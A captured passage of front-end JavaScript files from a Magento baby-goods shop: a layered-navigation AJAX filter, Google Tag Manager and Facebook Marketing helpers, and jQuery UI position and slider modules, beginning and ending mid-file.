a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_LayeredAjax/js/layeredajax.js
body_size: 1065
content:
/**
 * Copyright ? 2016 Rokanthemes. All rights reserved.
 * See https://www.rokanthemes.com/LICENSE.txt for license details.
 */
define([
    'jquery',
    'jquery/ui',
    'productListToolbarForm'
], function ($) {
    "use strict";

    $.widget('rokanthemes.layeredAjax', {

        options: {
            productsListSelector: '#layered-ajax-list-products',
            navigationSelector: '#layered-ajax-filter-block'
        },

        _create: function () {
            this.initProductListUrl();
            this.initObserve();
            this.initLoading();
        },

        initProductListUrl: function () {
            var self = this;
            $.mage.productListToolbarForm.prototype.changeUrl = function (paramName, paramValue, defaultValue) {
                var urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    paramData = {},
                    parameters;
                for (var i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    paramData[parameters[0]] = parameters[1] !== undefined
                        ? window.decodeURIComponent(parameters[1].replace(/\+/g, '%20'))
                        : '';
                }
                paramData[paramName] = paramValue;
                if (paramValue == defaultValue) {
                    delete paramData[paramName];
                }
                paramData = $.param(paramData);

                self.ajaxSubmit(baseUrl + (paramData.length ? '?' + paramData : ''));
            }
        },

        initObserve: function () {
            var self = this;
            var aElements = this.element.find('a');
            aElements.each(function (index) {
                var el = $(this);
                var link = self.checkUrl(el.prop('href'));
                if(!link) return;

                el.off('click').on('click', function (e) {
                    if (el.hasClass('swatch-option-link-layered')) {
                        var childEl = el.find('.swatch-option');
                        childEl.addClass('selected');
                    } else {
                        var checkboxEl = el.find('input[type=checkbox]');
                        checkboxEl.prop('checked', !checkboxEl.prop('checked'));
                    }

                    self.ajaxSubmit(link);
                    e.stopPropagation();
                    e.preventDefault();
                });

                var checkbox = el.find('input[type=checkbox]');
                checkbox.off('click').on('click', function (e) {
                    self.ajaxSubmit(link);
                    e.stopPropagation();
                });
            });

            $(".filter-current a").off('click').on('click', function (e) {
                var link = self.checkUrl($(this).prop('href'));
                if(!link) return;

                self.ajaxSubmit(link);
                e.stopPropagation();
                e.preventDefault();
            });

            $(".filter-actions a").off('click').on('click', function (e) {
                var link = self.checkUrl($(this).prop('href'));
                if(!link) return;

                self.ajaxSubmit(link);
                e.stopPropagation();
                e.preventDefault();
            });
        },

        checkUrl: function (url) {
            var regex = /(http|https):\/\/(\w+:{0,1}\w*)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%!\-\/]))?/;

            return regex.test(url) ? url : null;
        },

        initLoading: function () {

        },

        ajaxSubmit: function (submitUrl) {
            var self = this;

            $.ajax({
                url: submitUrl,
                data: {isAjax: 1},
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    $('.layered_ajax_overlay').show();
                    if (typeof window.history.pushState === 'function') {
                        window.history.pushState({url: submitUrl}, '', submitUrl);
                    }
                },
                success: function (res) {
                    if (res.backUrl) {
                        window.location = res.backUrl;
                        return;
                    }
                    if (res.navigation) {
                        $(self.options.navigationSelector).replaceWith(res.navigation);
                        $(self.options.navigationSelector).trigger('contentUpdated');
                    }
                    if (res.products) {
                        $(self.options.productsListSelector).replaceWith(res.products);
                        $(self.options.productsListSelector).trigger('contentUpdated');
                    }
                    $('.layered_ajax_overlay').hide();
					$("img.lazy").lazyload({
						skip_invisible: false
					});
                },
                error: function () {
                    window.location.reload();
                }
            });
        }
    });

    return $.rokanthemes.layeredAjax;
});


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Mirasvit_GoogleTagManager/js/layer.js
body_size: -26
content:
define([
    'jquery',
    'uiComponent',
    'underscore',
    'Magento_Customer/js/customer-data'
], function ($, Component, _, customerData) {
    'use strict';

    return Component.extend({
        initialize: function () {
            this._super();

            const gtm = customerData.get('gtm');

            customerData.reload(['gtm'], false);

            gtm.subscribe(this.onUpdate);
        },

        onUpdate: function (data) {
            _.each(data.push, function (item) {
                if (item) {
                    window.dataLayer.push({ecommerce: null});
                    if (typeof item[0] != 'undefined') {
                        var formatedObj = {};
                        formatedObj[item[0]] = item[1];
                        formatedObj['ecommerce'] = item[2];

                        window.dataLayer.push(formatedObj);
                    } else {
                        window.dataLayer.push(item);
                    }
                }
            })
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/jquery/ui-modules/position.js
body_size: 4038
content:
/*!
 * jQuery UI Position - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

define([
    'jquery'
], function ($, undefined) {

    $.ui = $.ui || {};

    var cachedScrollbarWidth,
        max = Math.max,
        abs = Math.abs,
        round = Math.round,
        rhorizontal = /left|center|right/,
        rvertical = /top|center|bottom/,
        roffset = /[\+\-]\d+(\.[\d]+)?%?/,
        rposition = /^\w+/,
        rpercent = /%$/,
        _position = $.fn.position;

    function getOffsets(offsets, width, height) {
        return [
            parseFloat(offsets[0]) * (rpercent.test(offsets[0]) ? width / 100 : 1),
            parseFloat(offsets[1]) * (rpercent.test(offsets[1]) ? height / 100 : 1)
        ];
    }

    function parseCss(element, property) {
        return parseInt($.css(element, property), 10) || 0;
    }

    function getDimensions(elem) {
        var raw = elem[0];
        if (raw.nodeType === 9) {
            return {
                width: elem.width(),
                height: elem.height(),
                offset: {top: 0, left: 0}
            };
        }
        if ($.isWindow(raw)) {
            return {
                width: elem.width(),
                height: elem.height(),
                offset: {top: elem.scrollTop(), left: elem.scrollLeft()}
            };
        }
        if (raw.preventDefault) {
            return {
                width: 0,
                height: 0,
                offset: {top: raw.pageY, left: raw.pageX}
            };
        }
        return {
            width: elem.outerWidth(),
            height: elem.outerHeight(),
            offset: elem.offset()
        };
    }

    $.position = {
        scrollbarWidth: function () {
            if (cachedScrollbarWidth !== undefined) {
                return cachedScrollbarWidth;
            }
            var w1, w2,
                div = $("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),
                innerDiv = div.children()[0];

            $("body").append(div);
            w1 = innerDiv.offsetWidth;
            div.css("overflow", "scroll");

            w2 = innerDiv.offsetWidth;

            if (w1 === w2) {
                w2 = div[0].clientWidth;
            }

            div.remove();

            return (cachedScrollbarWidth = w1 - w2);
        },
        getScrollInfo: function (within) {
            var overflowX = within.isWindow || within.isDocument ? "" :
                within.element.css("overflow-x"),
                overflowY = within.isWindow || within.isDocument ? "" :
                    within.element.css("overflow-y"),
                hasOverflowX = overflowX === "scroll" ||
                    (overflowX === "auto" && within.width < within.element[0].scrollWidth),
                hasOverflowY = overflowY === "scroll" ||
                    (overflowY === "auto" && within.height < within.element[0].scrollHeight);
            return {
                width: hasOverflowY ? $.position.scrollbarWidth() : 0,
                height: hasOverflowX ? $.position.scrollbarWidth() : 0
            };
        },
        getWithinInfo: function (element) {
            var withinElement = $(element || window),
                isWindow = $.isWindow(withinElement[0]),
                isDocument = !!withinElement[0] && withinElement[0].nodeType === 9;
            return {
                element: withinElement,
                isWindow: isWindow,
                isDocument: isDocument,
                offset: withinElement.offset() || {left: 0, top: 0},
                scrollLeft: withinElement.scrollLeft(),
                scrollTop: withinElement.scrollTop(),
                width: isWindow ? withinElement.width() : withinElement.outerWidth(),
                height: isWindow ? withinElement.height() : withinElement.outerHeight()
            };
        }
    };

    $.fn.position = function (options) {
        if (!options || !options.of) {
            return _position.apply(this, arguments);
        }

        // make a copy, we don't want to modify arguments
        options = $.extend({}, options);

        var atOffset, targetWidth, targetHeight, targetOffset, basePosition, dimensions,
            target = $(options.of),
            within = $.position.getWithinInfo(options.within),
            scrollInfo = $.position.getScrollInfo(within),
            collision = (options.collision || "flip").split(" "),
            offsets = {};

        dimensions = getDimensions(target);
        if (target[0].preventDefault) {
            // force left top to allow flipping
            options.at = "left top";
        }
        targetWidth = dimensions.width;
        targetHeight = dimensions.height;
        targetOffset = dimensions.offset;
        // clone to reuse original targetOffset later
        basePosition = $.extend({}, targetOffset);

        // force my and at to have valid horizontal and vertical positions
        // if a value is missing or invalid, it will be converted to center
        $.each(["my", "at"], function () {
            var pos = (options[this] || "").split(" "),
                horizontalOffset,
                verticalOffset;

            if (pos.length === 1) {
                pos = rhorizontal.test(pos[0]) ?
                    pos.concat(["center"]) :
                    rvertical.test(pos[0]) ?
                        ["center"].concat(pos) :
                        ["center", "center"];
            }
            pos[0] = rhorizontal.test(pos[0]) ? pos[0] : "center";
            pos[1] = rvertical.test(pos[1]) ? pos[1] : "center";

            // calculate offsets
            horizontalOffset = roffset.exec(pos[0]);
            verticalOffset = roffset.exec(pos[1]);
            offsets[this] = [
                horizontalOffset ? horizontalOffset[0] : 0,
                verticalOffset ? verticalOffset[0] : 0
            ];

            // reduce to just the positions without the offsets
            options[this] = [
                rposition.exec(pos[0])[0],
                rposition.exec(pos[1])[0]
            ];
        });

        // normalize collision option
        if (collision.length === 1) {
            collision[1] = collision[0];
        }

        if (options.at[0] === "right") {
            basePosition.left += targetWidth;
        } else if (options.at[0] === "center") {
            basePosition.left += targetWidth / 2;
        }

        if (options.at[1] === "bottom") {
            basePosition.top += targetHeight;
        } else if (options.at[1] === "center") {
            basePosition.top += targetHeight / 2;
        }

        atOffset = getOffsets(offsets.at, targetWidth, targetHeight);
        basePosition.left += atOffset[0];
        basePosition.top += atOffset[1];

        return this.each(function () {
            var collisionPosition, using,
                elem = $(this),
                elemWidth = elem.outerWidth(),
                elemHeight = elem.outerHeight(),
                marginLeft = parseCss(this, "marginLeft"),
                marginTop = parseCss(this, "marginTop"),
                collisionWidth = elemWidth + marginLeft + parseCss(this, "marginRight") + scrollInfo.width,
                collisionHeight = elemHeight + marginTop + parseCss(this, "marginBottom") + scrollInfo.height,
                position = $.extend({}, basePosition),
                myOffset = getOffsets(offsets.my, elem.outerWidth(), elem.outerHeight());

            if (options.my[0] === "right") {
                position.left -= elemWidth;
            } else if (options.my[0] === "center") {
                position.left -= elemWidth / 2;
            }

            if (options.my[1] === "bottom") {
                position.top -= elemHeight;
            } else if (options.my[1] === "center") {
                position.top -= elemHeight / 2;
            }

            position.left += myOffset[0];
            position.top += myOffset[1];

            // if the browser doesn't support fractions, then round for consistent results
            if (!$.support.offsetFractions) {
                position.left = round(position.left);
                position.top = round(position.top);
            }

            collisionPosition = {
                marginLeft: marginLeft,
                marginTop: marginTop
            };

            $.each(["left", "top"], function (i, dir) {
                if ($.ui.position[collision[i]]) {
                    $.ui.position[collision[i]][dir](position, {
                        targetWidth: targetWidth,
                        targetHeight: targetHeight,
                        elemWidth: elemWidth,
                        elemHeight: elemHeight,
                        collisionPosition: collisionPosition,
                        collisionWidth: collisionWidth,
                        collisionHeight: collisionHeight,
                        offset: [atOffset[0] + myOffset[0], atOffset [1] + myOffset[1]],
                        my: options.my,
                        at: options.at,
                        within: within,
                        elem: elem
                    });
                }
            });

            if (options.using) {
                // adds feedback as second argument to using callback, if present
                using = function (props) {
                    var left = targetOffset.left - position.left,
                        right = left + targetWidth - elemWidth,
                        top = targetOffset.top - position.top,
                        bottom = top + targetHeight - elemHeight,
                        feedback = {
                            target: {
                                element: target,
                                left: targetOffset.left,
                                top: targetOffset.top,
                                width: targetWidth,
                                height: targetHeight
                            },
                            element: {
                                element: elem,
                                left: position.left,
                                top: position.top,
                                width: elemWidth,
                                height: elemHeight
                            },
                            horizontal: right < 0 ? "left" : left > 0 ? "right" : "center",
                            vertical: bottom < 0 ? "top" : top > 0 ? "bottom" : "middle"
                        };
                    if (targetWidth < elemWidth && abs(left + right) < targetWidth) {
                        feedback.horizontal = "center";
                    }
                    if (targetHeight < elemHeight && abs(top + bottom) < targetHeight) {
                        feedback.vertical = "middle";
                    }
                    if (max(abs(left), abs(right)) > max(abs(top), abs(bottom))) {
                        feedback.important = "horizontal";
                    } else {
                        feedback.important = "vertical";
                    }
                    options.using.call(this, props, feedback);
                };
            }

            elem.offset($.extend(position, {using: using}));
        });
    };

    $.ui.position = {
        fit: {
            left: function (position, data) {
                var within = data.within,
                    withinOffset = within.isWindow ? within.scrollLeft : within.offset.left,
                    outerWidth = within.width,
                    collisionPosLeft = position.left - data.collisionPosition.marginLeft,
                    overLeft = withinOffset - collisionPosLeft,
                    overRight = collisionPosLeft + data.collisionWidth - outerWidth - withinOffset,
                    newOverRight;

                // element is wider than within
                if (data.collisionWidth > outerWidth) {
                    // element is initially over the left side of within
                    if (overLeft > 0 && overRight <= 0) {
                        newOverRight = position.left + overLeft + data.collisionWidth - outerWidth - withinOffset;
                        position.left += overLeft - newOverRight;
                        // element is initially over right side of within
                    } else if (overRight > 0 && overLeft <= 0) {
                        position.left = withinOffset;
                        // element is initially over both left and right sides of within
                    } else {
                        if (overLeft > overRight) {
                            position.left = withinOffset + outerWidth - data.collisionWidth;
                        } else {
                            position.left = withinOffset;
                        }
                    }
                    // too far left -> align with left edge
                } else if (overLeft > 0) {
                    position.left += overLeft;
                    // too far right -> align with right edge
                } else if (overRight > 0) {
                    position.left -= overRight;
                    // adjust based on position and margin
                } else {
                    position.left = max(position.left - collisionPosLeft, position.left);
                }
            },
            top: function (position, data) {
                var within = data.within,
                    withinOffset = within.isWindow ? within.scrollTop : within.offset.top,
                    outerHeight = data.within.height,
                    collisionPosTop = position.top - data.collisionPosition.marginTop,
                    overTop = withinOffset - collisionPosTop,
                    overBottom = collisionPosTop + data.collisionHeight - outerHeight - withinOffset,
                    newOverBottom;

                // element is taller than within
                if (data.collisionHeight > outerHeight) {
                    // element is initially over the top of within
                    if (overTop > 0 && overBottom <= 0) {
                        newOverBottom = position.top + overTop + data.collisionHeight - outerHeight - withinOffset;
                        position.top += overTop - newOverBottom;
                        // element is initially over bottom of within
                    } else if (overBottom > 0 && overTop <= 0) {
                        position.top = withinOffset;
                        // element is initially over both top and bottom of within
                    } else {
                        if (overTop > overBottom) {
                            position.top = withinOffset + outerHeight - data.collisionHeight;
                        } else {
                            position.top = withinOffset;
                        }
                    }
                    // too far up -> align with top
                } else if (overTop > 0) {
                    position.top += overTop;
                    // too far down -> align with bottom edge
                } else if (overBottom > 0) {
                    position.top -= overBottom;
                    // adjust based on position and margin
                } else {
                    position.top = max(position.top - collisionPosTop, position.top);
                }
            }
        },
        flip: {
            left: function (position, data) {
                var within = data.within,
                    withinOffset = within.offset.left + within.scrollLeft,
                    outerWidth = within.width,
                    offsetLeft = within.isWindow ? within.scrollLeft : within.offset.left,
                    collisionPosLeft = position.left - data.collisionPosition.marginLeft,
                    overLeft = collisionPosLeft - offsetLeft,
                    overRight = collisionPosLeft + data.collisionWidth - outerWidth - offsetLeft,
                    myOffset = data.my[0] === "left" ?
                        -data.elemWidth :
                        data.my[0] === "right" ?
                            data.elemWidth :
                            0,
                    atOffset = data.at[0] === "left" ?
                        data.targetWidth :
                        data.at[0] === "right" ?
                            -data.targetWidth :
                            0,
                    offset = -2 * data.offset[0],
                    newOverRight,
                    newOverLeft;

                if (overLeft < 0) {
                    newOverRight = position.left + myOffset + atOffset + offset + data.collisionWidth - outerWidth - withinOffset;
                    if (newOverRight < 0 || newOverRight < abs(overLeft)) {
                        position.left += myOffset + atOffset + offset;
                    }
                } else if (overRight > 0) {
                    newOverLeft = position.left - data.collisionPosition.marginLeft + myOffset + atOffset + offset - offsetLeft;
                    if (newOverLeft > 0 || abs(newOverLeft) < overRight) {
                        position.left += myOffset + atOffset + offset;
                    }
                }
            },
            top: function (position, data) {
                var within = data.within,
                    withinOffset = within.offset.top + within.scrollTop,
                    outerHeight = within.height,
                    offsetTop = within.isWindow ? within.scrollTop : within.offset.top,
                    collisionPosTop = position.top - data.collisionPosition.marginTop,
                    overTop = collisionPosTop - offsetTop,
                    overBottom = collisionPosTop + data.collisionHeight - outerHeight - offsetTop,
                    top = data.my[1] === "top",
                    myOffset = top ?
                        -data.elemHeight :
                        data.my[1] === "bottom" ?
                            data.elemHeight :
                            0,
                    atOffset = data.at[1] === "top" ?
                        data.targetHeight :
                        data.at[1] === "bottom" ?
                            -data.targetHeight :
                            0,
                    offset = -2 * data.offset[1],
                    newOverTop,
                    newOverBottom;
                if (overTop < 0) {
                    newOverBottom = position.top + myOffset + atOffset + offset + data.collisionHeight - outerHeight - withinOffset;
                    if ((position.top + myOffset + atOffset + offset) > overTop && (newOverBottom < 0 || newOverBottom < abs(overTop))) {
                        position.top += myOffset + atOffset + offset;
                    }
                } else if (overBottom > 0) {
                    newOverTop = position.top - data.collisionPosition.marginTop + myOffset + atOffset + offset - offsetTop;
                    if ((position.top + myOffset + atOffset + offset) > overBottom && (newOverTop > 0 || abs(newOverTop) < overBottom)) {
                        position.top += myOffset + atOffset + offset;
                    }
                }
            }
        },
        flipfit: {
            left: function () {
                $.ui.position.flip.left.apply(this, arguments);
                $.ui.position.fit.left.apply(this, arguments);
            },
            top: function () {
                $.ui.position.flip.top.apply(this, arguments);
                $.ui.position.fit.top.apply(this, arguments);
            }
        }
    };

// fraction support test
    (function () {
        var testElement, testElementParent, testElementStyle, offsetLeft, i,
            body = document.getElementsByTagName("body")[0],
            div = document.createElement("div");

        //Create a "fake body" for testing based on method used in jQuery.support
        testElement = document.createElement(body ? "div" : "body");
        testElementStyle = {
            visibility: "hidden",
            width: 0,
            height: 0,
            border: 0,
            margin: 0,
            background: "none"
        };
        if (body) {
            $.extend(testElementStyle, {
                position: "absolute",
                left: "-1000px",
                top: "-1000px"
            });
        }
        for (i in testElementStyle) {
            testElement.style[i] = testElementStyle[i];
        }
        testElement.appendChild(div);
        testElementParent = body || document.documentElement;
        testElementParent.insertBefore(testElement, testElementParent.firstChild);

        div.style.cssText = "position: absolute; left: 10.7432222px;";

        offsetLeft = $(div).offset().left;
        $.support.offsetFractions = offsetLeft > 10 && offsetLeft < 11;

        testElement.innerHTML = "";
        testElementParent.removeChild(testElement);
    })();

});


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Mirasvit_FbMarketing/js/toolbar.js
body_size: 526
content:
define([
    'jquery',
    'uiComponent',
    'underscore',
    'mage/translate'
], function ($, Component, _, $t) {
    'use strict';

    return Component.extend({
        
        defaults: {
            cookieName: 'mst_fb_marketing_debug',
            debugOn:    'fbq'
        },

        initialize: function () {
            
            this._super();

            var $body = $('body');

            var currentUrl = new URL(window.location);

            if (currentUrl.searchParams.get('debug') == this.debugOn) {
                if ($.cookie(this.cookieName) == this.debugOn) {
                    $.cookie(this.cookieName, '');
                } else {
                    $.cookie(this.cookieName, this.debugOn);
                }
            }

            if ($.cookie(this.cookieName) == this.debugOn) {
                $body.append(this.getWrapperHtml());

                this.$toolbarBody = $('.mst_fb_marketing__toolbar-body');

                let len = 0;
                setInterval(function () {
                    if (window.dataLayer && window.dataLayer.length !== len) {
                        this.updateToolbar();

                        len = window.dataLayer.length
                    }
                }.bind(this), 1000);
            }
        },

        updateToolbar: function () {
            this.$toolbarBody.html('');

            let index = 1;
            _.each(window.dataLayer, function (data) {
                // datalayer.push()
                var isEvent = typeof data.event != 'undefined';
                // gtag()
                if (!isEvent && data[0] == 'track') {
                    isEvent = 'track';
                }
                
                if (isEvent == 'track' || data[0] == 'track') {
                    const $displayData = $('<pre/>')
                        .html($('<code/>').html(JSON.stringify(data, undefined, 4)));

                    const $event = $('<div />')
                        .addClass('mst_fb_marketing__toolbar-track')
                        .append($('<strong/>').html('#' + index))
                        .append($('<i />').html('Track: ' + data[1]))
                        .append($('<span />').html('details'));

                    $event.on('click', function () {
                        $('.mst_fb_marketing__toolbar-track', this.$toolbarBody).removeClass('_active')
                        $event.addClass('_active')

                        this.displayData($displayData)
                    }.bind(this));

                    this.$toolbarBody.append($event);

                    index++
                }
            }.bind(this));
        },

        getWrapperHtml: function () {
            return '' +
                '<div class="mst_fb_marketing__toolbar">' +
                '    <strong>Facebook Marketing</strong>' +
                '    <div class="mst_fb_marketing__toolbar-body"></div>' +
                '</div>';
        },

        displayData: function ($data) {
            $('body .mst_fb_marketing__toolbar-extra').remove();

            $t = $('<div/>')
                .addClass('mst_fb_marketing__toolbar-extra')
                .html($data);

            $('body').append($t)
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/jquery/ui-modules/slider.js
body_size: 4501
content:
/*!
 * jQuery UI Slider - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/slider/
 */

define([
    'jquery',
    'jquery-ui-modules/core',
    'jquery-ui-modules/mouse'
], function ($, undefined) {

// number of pages in a slider
// (how many times can you page up/down to go through the whole range)
    var numPages = 5;

    $.widget("ui.slider", $.ui.mouse, {
        version: "1.10.4",
        widgetEventPrefix: "slide",

        options: {
            animate: false,
            distance: 0,
            max: 100,
            min: 0,
            orientation: "horizontal",
            range: false,
            step: 1,
            value: 0,
            values: null,

            // callbacks
            change: null,
            slide: null,
            start: null,
            stop: null
        },

        _create: function () {
            this._keySliding = false;
            this._mouseSliding = false;
            this._animateOff = true;
            this._handleIndex = null;
            this._detectOrientation();
            this._mouseInit();

            this.element
                .addClass("ui-slider" +
                    " ui-slider-" + this.orientation +
                    " ui-widget" +
                    " ui-widget-content" +
                    " ui-corner-all");

            this._refresh();
            this._setOption("disabled", this.options.disabled);

            this._animateOff = false;
        },

        _refresh: function () {
            this._createRange();
            this._createHandles();
            this._setupEvents();
            this._refreshValue();
        },

        _createHandles: function () {
            var i, handleCount,
                options = this.options,
                existingHandles = this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),
                handle = "<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>",
                handles = [];

            handleCount = (options.values && options.values.length) || 1;

            if (existingHandles.length > handleCount) {
                existingHandles.slice(handleCount).remove();
                existingHandles = existingHandles.slice(0, handleCount);
            }

            for (i = existingHandles.length; i < handleCount; i++) {
                handles.push(handle);
            }

            this.handles = existingHandles.add($(handles.join("")).appendTo(this.element));

            this.handle = this.handles.eq(0);

            this.handles.each(function (i) {
                $(this).data("ui-slider-handle-index", i);
            });
        },

        _createRange: function () {
            var options = this.options,
                classes = "";

            if (options.range) {
                if (options.range === true) {
                    if (!options.values) {
                        options.values = [this._valueMin(), this._valueMin()];
                    } else if (options.values.length && options.values.length !== 2) {
                        options.values = [options.values[0], options.values[0]];
                    } else if ($.isArray(options.values)) {
                        options.values = options.values.slice(0);
                    }
                }

                if (!this.range || !this.range.length) {
                    this.range = $("<div></div>")
                        .appendTo(this.element);

                    classes = "ui-slider-range" +
                        // note: this isn't the most fittingly semantic framework class for this element,
                        // but worked best visually with a variety of themes
                        " ui-widget-header ui-corner-all";
                } else {
                    this.range.removeClass("ui-slider-range-min ui-slider-range-max")
                    // Handle range switching from true to min/max
                        .css({
                            "left": "",
                            "bottom": ""
                        });
                }

                this.range.addClass(classes +
                    ((options.range === "min" || options.range === "max") ? " ui-slider-range-" + options.range : ""));
            } else {
                if (this.range) {
                    this.range.remove();
                }
                this.range = null;
            }
        },

        _setupEvents: function () {
            var elements = this.handles.add(this.range).filter("a");
            this._off(elements);
            this._on(elements, this._handleEvents);
            this._hoverable(elements);
            this._focusable(elements);
        },

        _destroy: function () {
            this.handles.remove();
            if (this.range) {
                this.range.remove();
            }

            this.element
                .removeClass("ui-slider" +
                    " ui-slider-horizontal" +
                    " ui-slider-vertical" +
                    " ui-widget" +
                    " ui-widget-content" +
                    " ui-corner-all");

            this._mouseDestroy();
        },

        _mouseCapture: function (event) {
            var position, normValue, distance, closestHandle, index, allowed, offset, mouseOverHandle,
                that = this,
                o = this.options;

            if (o.disabled) {
                return false;
            }

            this.elementSize = {
                width: this.element.outerWidth(),
                height: this.element.outerHeight()
            };
            this.elementOffset = this.element.offset();

            position = {x: event.pageX, y: event.pageY};
            normValue = this._normValueFromMouse(position);
            distance = this._valueMax() - this._valueMin() + 1;
            this.handles.each(function (i) {
                var thisDistance = Math.abs(normValue - that.values(i));
                if ((distance > thisDistance) ||
                    (distance === thisDistance &&
                        (i === that._lastChangedValue || that.values(i) === o.min))) {
                    distance = thisDistance;
                    closestHandle = $(this);
                    index = i;
                }
            });

            allowed = this._start(event, index);
            if (allowed === false) {
                return false;
            }
            this._mouseSliding = true;

            this._handleIndex = index;

            closestHandle
                .addClass("ui-state-active")
                .focus();

            offset = closestHandle.offset();
            mouseOverHandle = !$(event.target).parents().addBack().is(".ui-slider-handle");
            this._clickOffset = mouseOverHandle ? {left: 0, top: 0} : {
                left: event.pageX - offset.left - (closestHandle.width() / 2),
                top: event.pageY - offset.top -
                    (closestHandle.height() / 2) -
                    (parseInt(closestHandle.css("borderTopWidth"), 10) || 0) -
                    (parseInt(closestHandle.css("borderBottomWidth"), 10) || 0) +
                    (parseInt(closestHandle.css("marginTop"), 10) || 0)
            };

            if (!this.handles.hasClass("ui-state-hover")) {
                this._slide(event, index, normValue);
            }
            this._animateOff = true;
            return true;
        },

        _mouseStart: function () {
            return true;
        },

        _mouseDrag: function (event) {
            var position = {x: event.pageX, y: event.pageY},
                normValue = this._normValueFromMouse(position);

            this._slide(event, this._handleIndex, normValue);

            return false;
        },

        _mouseStop: function (event) {
            this.handles.removeClass("ui-state-active");
            this._mouseSliding = false;

            this._stop(event, this._handleIndex);
            this._change(event, this._handleIndex);

            this._handleIndex = null;
            this._clickOffset = null;
            this._animateOff = false;

            return false;
        },

        _detectOrientation: function () {
            this.orientation = (this.options.orientation === "vertical") ? "vertical" : "horizontal";
        },

        _normValueFromMouse: function (position) {
            var pixelTotal,
                pixelMouse,
                percentMouse,
                valueTotal,
                valueMouse;

            if (this.orientation === "horizontal") {
                pixelTotal = this.elementSize.width;
                pixelMouse = position.x - this.elementOffset.left - (this._clickOffset ? this._clickOffset.left : 0);
            } else {
                pixelTotal = this.elementSize.height;
                pixelMouse = position.y - this.elementOffset.top - (this._clickOffset ? this._clickOffset.top : 0);
            }

            percentMouse = (pixelMouse / pixelTotal);
            if (percentMouse > 1) {
                percentMouse = 1;
            }
            if (percentMouse < 0) {
                percentMouse = 0;
            }
            if (this.orientation === "vertical") {
                percentMouse = 1 - percentMouse;
            }

            valueTotal = this._valueMax() - this._valueMin();
            valueMouse = this._valueMin() + percentMouse * valueTotal;

            return this._trimAlignValue(valueMouse);
        },

        _start: function (event, index) {
            var uiHash = {
                handle: this.handles[index],
                value: this.value()
            };
            if (this.options.values && this.options.values.length) {
                uiHash.value = this.values(index);
                uiHash.values = this.values();
            }
            return this._trigger("start", event, uiHash);
        },

        _slide: function (event, index, newVal) {
            var otherVal,
                newValues,
                allowed;

            if (this.options.values && this.options.values.length) {
                otherVal = this.values(index ? 0 : 1);

                if ((this.options.values.length === 2 && this.options.range === true) &&
                    ((index === 0 && newVal > otherVal) || (index === 1 && newVal < otherVal))
                ) {
                    newVal = otherVal;
                }

                if (newVal !== this.values(index)) {
                    newValues = this.values();
                    newValues[index] = newVal;
                    // A slide can be canceled by returning false from the slide callback
                    allowed = this._trigger("slide", event, {
                        handle: this.handles[index],
                        value: newVal,
                        values: newValues
                    });
                    otherVal = this.values(index ? 0 : 1);
                    if (allowed !== false) {
                        this.values(index, newVal);
                    }
                }
            } else {
                if (newVal !== this.value()) {
                    // A slide can be canceled by returning false from the slide callback
                    allowed = this._trigger("slide", event, {
                        handle: this.handles[index],
                        value: newVal
                    });
                    if (allowed !== false) {
                        this.value(newVal);
                    }
                }
            }
        },

        _stop: function (event, index) {
            var uiHash = {
                handle: this.handles[index],
                value: this.value()
            };
            if (this.options.values && this.options.values.length) {
                uiHash.value = this.values(index);
                uiHash.values = this.values();
            }

            this._trigger("stop", event, uiHash);
        },

        _change: function (event, index) {
            if (!this._keySliding && !this._mouseSliding) {
                var uiHash = {
                    handle: this.handles[index],
                    value: this.value()
                };
                if (this.options.values && this.options.values.length) {
                    uiHash.value = this.values(index);
                    uiHash.values = this.values();
                }

                //store the last changed value index for reference when handles overlap
                this._lastChangedValue = index;

                this._trigger("change", event, uiHash);
            }
        },

        value: function (newValue) {
            if (arguments.length) {
                this.options.value = this._trimAlignValue(newValue);
                this._refreshValue();
                this._change(null, 0);
                return;
            }

            return this._value();
        },

        values: function (index, newValue) {
            var vals,
                newValues,
                i;

            if (arguments.length > 1) {
                this.options.values[index] = this._trimAlignValue(newValue);
                this._refreshValue();
                this._change(null, index);
                return;
            }

            if (arguments.length) {
                if ($.isArray(arguments[0])) {
                    vals = this.options.values;
                    newValues = arguments[0];
                    for (i = 0; i < vals.length; i += 1) {
                        vals[i] = this._trimAlignValue(newValues[i]);
                        this._change(null, i);
                    }
                    this._refreshValue();
                } else {
                    if (this.options.values && this.options.values.length) {
                        return this._values(index);
                    } else {
                        return this.value();
                    }
                }
            } else {
                return this._values();
            }
        },

        _setOption: function (key, value) {
            var i,
                valsLength = 0;

            if (key === "range" && this.options.range === true) {
                if (value === "min") {
                    this.options.value = this._values(0);
                    this.options.values = null;
                } else if (value === "max") {
                    this.options.value = this._values(this.options.values.length - 1);
                    this.options.values = null;
                }
            }

            if ($.isArray(this.options.values)) {
                valsLength = this.options.values.length;
            }

            $.Widget.prototype._setOption.apply(this, arguments);

            switch (key) {
                case "orientation":
                    this._detectOrientation();
                    this.element
                        .removeClass("ui-slider-horizontal ui-slider-vertical")
                        .addClass("ui-slider-" + this.orientation);
                    this._refreshValue();
                    break;
                case "value":
                    this._animateOff = true;
                    this._refreshValue();
                    this._change(null, 0);
                    this._animateOff = false;
                    break;
                case "values":
                    this._animateOff = true;
